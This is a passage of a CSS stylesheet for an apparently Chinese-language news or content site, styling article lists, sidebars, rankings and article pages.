    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background: #fff;
    margin: 20px 0px 10px 0px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 15px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 48%;
    margin-top: 10px;
    padding: 7px 2px;
    font-size: 15px;
    border-radius: 6px;
    color: #fde6ed;
    background: #ea13bb;
}

.redian-box .redian-a a:hover {
    color: #ecf4d5;
    background: #0ca4df;
    border: 1px dashed #e71fe6;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 20px;
    background: #fff;
}

.h1-box h1 {
    padding: 20px;
    text-align: center;
    margin: 0 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #C8E9FE;
    font-size: 17px;
    color: #000;
    padding-left: 20px;
}

.h1-box h1 .left-icon {
    display: inline-block;
    width: 49px;
    height: 10px;
    margin-right: 10px;
    background: url(../images/left-icon.png);
}

.h1-box h1 .right-icon {
    display: inline-block;
    width: 49px;
    height: 10px;
    margin-left: 10px;
    background: url(../images/right-icon.png);
}

.h1-box p {
    padding: 10px 20px;
    line-height: 1.6;
    text-indent: 2em;
    font-size: 15px;
    color: #333;
}

.hushenjing {
    background: #fff;
    margin: 10px 0px 10px 0px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    background-color: #F5F5F5;
    padding: 20px 0px 0px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #e0e0e0;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zc3c00main-left {
    width: 790px;
    padding: 0 10px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    border-radius: 10px;
    background-color: #fff;
    float: left;
}

.zc3c00main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zc3c00main-left .content-top h1 {
    font-size: 18px;
}

.zc3c00main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zc3c00main-left .page-box {
    padding: 20px 0 30px 0;
    text-align: center;
}

.zc3c00main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zc3c00main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zc3c00main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zc3c00main-left .left-big {
    padding: 20px;
}

.zc3c00main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zc3c00main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zc3c00main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zc3c00main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zc3c00main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zc3c00main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zc3c00main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    margin-top: 10px;
    position: relative;
}

.zc3c00main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.zc3c00main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 0;
    color: #666;
}

.zc3c00main-left .nav-ul li.active span {
    font-weight: bold;
    color: #333;
    border-bottom: 2px solid #F85802;
}

.zc3c00main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zc3c00main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zc3c00main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zc3c00main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zc3c00main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.zc3c00main-left .column-tab li {
    padding: 20px 20px 20px 10px;
    border-bottom: 2px solid #f2f2f2;
}

.zc3c00main-left .column-tab li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    width: 95%;
}

.zc3c00main-left .column-tab li .title a {
    color: #333;
}

.zc3c00main-left .column-tab li:hover {
    background: #FBFBFB;
}

.zc3c00main-left .column-tab li:hover .address {
    border-top: 1px solid #f2f2f2;
}

.zc3c00main-left .column-tab li img {
    width: 180px;
    min-height: 130px;
    float: left;
}

.zc3c00main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 130px;
    overflow: hidden;
    width: 180px;
}

.zc3c00main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.zc3c00main-left .column-tab .zc3c00list-right {
    float: right;
    margin-left: 0px;
    width: 550px;
    position: relative;
}

.zc3c00main-left .column-tab .zc3c00list-right .list-duo {
    padding-left: 90px;
    position: relative;
}

.zc3c00main-left .column-tab .zc3c00list-right .list-duo .time {
    position: absolute;
    left: 0px;
    color: #333;
    font-size: 20px;
    top: 30px;
}

.zc3c00main-left .column-tab .zc3c00list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.zc3c00main-left .column-tab .zc3c00list-right .label {
    display: inline-block;
    padding: 3px 6px;
    font-size: 14px;
    border-radius: 6px;
    color: #fde6ed;
    background: #ea13bb;
}

.zc3c00main-left .column-tab .zc3c00list-right .label:hover {
    color: #ecf4d5;
    background: #0ca4df;
    border: 1px dashed #e71fe6;
}

.zc3c00main-left .column-tab .zc3c00list-right p {
    margin-top: 5px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.zc3c00main-left .column-tab .zc3c00list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.zc3c00main-left .column-tab .zc3c00list-right .num span {
    margin-right: 47px;
    color: #999;
}

.zc3c00main-left .column-tab .zc3c00list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zc3c00main-left .column-tab .address {
    display: flex;
    width: 100%;
    padding-top: 11px;
    justify-content: space-between;
    border-top: 1px solid #FAFAFA;
    align-items: center;
    margin-top: 10px;
    color: #666;
    font-size: 14px;
}

.zc3c00main-left .column-tab .address span {
    margin-right: 10px;
}

.zc3c00main-left .column-tab .address .you {
    background: url(../images/you.png);
    width: 17px;
    height: 12px;
}

.zc3c00main-left .column-tab .address .num {
    float: left;
    color: #666;
}

.zc3c00main-left .column-tab .address .num span {
    color: #666;
}

.zc3c00main-left .column-tab .address .name {
    margin-left: 10px;
}

.zc3c00main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zc3c00main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zc3c00main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zc3c00main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zc3c00main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zc3c00main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zc3c00main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zc3c00main-left .zc3c00column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zc3c00main-right {
    float: right;
    background-color: #fff;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    border-radius: 10px;
    width: 365px;
}

.zc3c00main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zc3c00main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zc3c00main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zc3c00main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zc3c00main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zc3c00main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zc3c00main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zc3c00main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zc3c00main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zc3c00main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zc3c00main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zc3c00main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zc3c00main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zc3c00main-right .ranking h3 span {
    vertical-align: top;
}

.zc3c00main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zc3c00main-right .ranking h3 a {
    color: #000;
}

.zc3c00main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zc3c00main-right .ranking .ranking-box {
    padding: 20px;
}

.zc3c00main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zc3c00main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zc3c00main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zc3c00main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zc3c00main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zc3c00main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zc3c00main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zc3c00main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zc3c00main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zc3c00main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zc3c00main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zc3c00main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zc3c00main-right .qun {
    background: #fff;
    margin: 20px 0px 10px 0px;
}

.zc3c00main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zc3c00main-right .qun h1 {
    font-weight: 400;
}

.zc3c00main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zc3c00main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zc3c00main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zc3c00main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zc3c00main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zc3c00main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zc3c00main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zc3c00main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zc3c00main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zc3c00main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zc3c00main-right .toutiao2 {
    margin-top: 0;
}

.zc3c00main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zc3c00main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zc3c00main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zc3c00main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zc3c00main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zc3c00main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zc3c00main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zc3c00main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zc3c00main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zc3c00main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zc3c00main-right .tui-du {
    padding-bottom: 10px;
}

.zc3c00main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zc3c00main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zc3c00main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-radius: 50%;
    background-color: #63667A;
    width: 5px;
    height: 5px;
    margin-right: 10px;
}

.zc3c00main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zc3c00main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zc3c00main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zc3c00main-right .zai-box {
    background: #fff;
    margin: 20px 0px 10px 0px;
    padding-bottom: 20px;
}

.zc3c00main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zc3c00main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
    font-size: 15px;
    border-bottom: 1px solid #f0f0f0;
}

.zc3c00main-right .zai-box .zai-list li:hover {
    background: #f5f5f5
}

.zc3c00main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    background-color: #F2F2F2;
    width: 5px;
    height: 5px;
    margin-right: 10px;
}

.zc3c00main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zc3c00main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zc3c00main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zc3c00main-right .zai-box .zai-list h3 {
    font-weight: 400;

    line-height: 1.5;
    padding-bottom: 5px;

}

.zc3c00main-right .tui-box {
    margin: 20px 0px 20px 0px;
    background: #fff;
    position: relative;
}

.zc3c00main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zc3c00main-right .tui-box .tui-one {
    padding: 10px 0;
    display: flex;
    margin: 0 10px;
    align-items: center;
    border-bottom: 1px solid #F2F2F2;
}

.zc3c00main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 136px;
}

.zc3c00main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    margin-left: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.zc3c00main-right .tui-box .tui-one h3 a {
    color: #333;
}

.zc3c00main-right .tui-box .tui-li {

    padding: 10px;
    overflow: hidden;
    display: flex;
    position: relative;
    align-items: center;
}

.zc3c00main-right .tui-box .tui-li:hover {
    background: #f5f5f5
}

.zc3c00main-right .tui-box .tui-li .tui-num {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: top;
    margin-top: 5px;
    background-color: #F85802;
    border-radius: 50%;
    margin-right: 10px;
    text-align: center;
}

.zc3c00main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zc3c00main-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.zc3c00main-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zc3c00article-bg .article-box {
    padding: 0 10px;
}

.article-box h1 {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 8px;
    font-size: 14px;
    font-weight: 400;
    border-radius: 6px;
    color: #fde6ed;
    background: #ea13bb;
}

.article-box .qian:hover {
    color: #ecf4d5;
    background: #0ca4df;
    border: 1px dashed #e71fe6;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    border-bottom: 1px solid #F2F2F2;
    padding: 10px 0 15px 0;
    position: relative;
    font-size: 12px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 8px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {

    padding: 0px 10px;
    line-height: 1.6;
    font-size: 15px;

    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;

}

.article-content h1,
.article-content h2,
.article-content h3,
.article-content h4,
.article-content h5 {
    margin: 20px auto;
}

.article-content h2 {
    font-size: 16px;
}

.article-content a {
    color: #06f;

}

.article-content a u {
    text-decoration: none;
}

.article-content p {
    margin: 15px 0;
    word-break: break-all;
    line-height: 31px;
}

.content-bottom {
    margin-top: 10px;

    font-size: 14px;
    color: #666;
}

.content-bottom .text {
    color: #999;
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 0 15px 0;
    position: relative;
    color: #333;
}

.article-h3 .icon {
    width: 16px;
    position: absolute;
    bottom: 0;
    left: 13px;
    margin-top: 8px;
    height: 3px;
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    background: #F85802;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 130px;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}
